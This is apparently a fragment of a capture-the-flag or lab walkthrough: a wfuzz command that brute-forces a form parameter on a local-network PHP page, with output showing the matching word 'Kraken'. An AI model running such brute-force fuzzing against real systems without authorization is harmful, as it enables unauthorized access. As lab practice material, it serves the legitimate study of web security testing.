 ❯ wfuzz -c -w dicweb -d 'word=FUZZ' -u 'http://192.168.1.18/hades/d00r_validation.php' -t 150 --hh=123
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when
uzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.1.18/hades/d00r_validation.php
Total requests: 230
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000223:   200        5 L      7 W        138 Ch      "Kraken"
Total time: 0.301119
Processed Requests: 230
Filtered Requests: 229
Requests/sec.: 763.8155